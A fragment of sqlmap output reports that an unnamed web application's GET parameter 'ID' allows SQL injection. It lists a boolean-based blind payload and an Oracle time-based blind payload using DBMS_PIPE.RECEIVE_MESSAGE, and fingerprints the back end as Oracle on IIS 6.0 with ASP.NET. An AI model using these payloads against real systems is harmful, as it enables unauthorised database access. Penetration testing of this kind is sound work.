 GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 197 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=844565 AND 5399=5399

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: ID=-1734 OR 5650=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(112)||CHR(121)||CHR(70),5)
---
[17:25:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle